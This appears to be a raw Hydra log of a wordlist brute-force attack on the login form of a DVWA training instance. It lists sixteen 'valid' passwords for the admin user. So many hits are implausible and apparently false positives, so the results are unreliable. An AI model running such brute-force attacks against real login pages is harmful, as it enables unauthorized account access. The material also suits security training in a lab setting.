 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-30 19:39:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://108.61.212.237:80/DVWA/vulnerabilities/brute/index.php:userfield=^USER^:passwordfi
[80][http-get-form] host: 108.61.212.237 login: admin password: password
[80][http-get-form] host: 108.61.212.237 login: admin password: abc123
[80][http-get-form] host: 108.61.212.237 login: admin password: 123456
[80][http-get-form] host: 108.61.212.237 login: admin password: 12345
[80][http-get-form] host: 108.61.212.237 login: admin password: 1234567
[80][http-get-form] host: 108.61.212.237 login: admin password: rockyou
[80][http-get-form] host: 108.61.212.237 login: admin password: princess
[80][http-get-form] host: 108.61.212.237 login: admin password: iloveyou
[80][http-get-form] host: 108.61.212.237 login: admin password: 12345678
[80][http-get-form] host: 108.61.212.237 login: admin password: nicole
[80][http-get-form] host: 108.61.212.237 login: admin password: jessica
[80][http-get-form] host: 108.61.212.237 login: admin password: 123456789
[80][http-get-form] host: 108.61.212.237 login: admin password: daniel
[80][http-get-form] host: 108.61.212.237 login: admin password: babygirl
[80][http-get-form] host: 108.61.212.237 login: admin password: lovely
[80][http-get-form] host: 108.61.212.237 login: admin password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-30 19:39:49